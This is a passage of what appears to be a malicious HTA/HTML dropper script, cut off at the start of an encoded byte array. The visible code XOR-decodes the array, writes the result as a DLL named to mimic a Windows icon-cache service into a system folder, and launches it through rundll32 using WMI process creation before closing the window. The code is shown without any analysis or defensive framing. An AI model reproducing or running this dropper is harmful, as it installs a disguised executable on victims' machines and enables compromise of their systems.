 42827,42883,42828,42849,42809,42833,42893,42768,42868,42964,42933,43004,43248,43118,43011,43096,43020,43191,43059,43039,43099,43123,4310
0,43121,43017,43073,43261,43104,43108,43236,43173,43244,43008,43390,43315,43368,43292,43463,43299,43279,43371,43363,43436,43393,43289,43
377,43501,43376,43284,43508,43413,43484,43280,43422,43475,43400,60,20735,103,87,59,40979,41196,41153,153];
7 var key = [35,112,60,255,99,71,59,11,220,249,153,233,77,216,164,60,69,4,240,118];
8 var content = '';
9 for(var i = 0x0; i < data['length']; i++) {
10 content += String['fromCharCode'](data[i] ^ key[i % key['length']]);
11 }
12
13 var f = new ActiveXObject('scripting.filesystemobject');
14 var s = new ActiveXObject('wscript.shell');
15 var path = f['getspecialfolder'](2) + '\\..\\IconCacheService.dll';
16
17 var a1 = f['opentextfile'](path, 0x2, 0x1, 0x0);
18 a1['write']('MZ');
19 a1['close']();
20 var a2 = f['opentextfile'](path, 0x8, 0x1, -0x1);
21 a2['write'](content);
22 a2['close']();
23
24 </script>
25 <script language="vbscript">
26 Dim fso: Set fso = CreateObject("Scripting.FileSystemObject")
27 Dim TempPath: TempPath = fso.GetSpecialFolder(2)
28 TempPath = TempPath & "\..\IconCacheService.dll IconCacheDBService"
29 TempPath = "rundll32.exe " & TempPath
30 Calc = "winmgmts://./root/cimv2:Win32_Process"
31 Set objWMIService = GetObject(Calc)
32 objWMIService.Create TempPath
33 </script>
34 window['close']();
35 </script>
36 </head>
37 <body>
38 </body>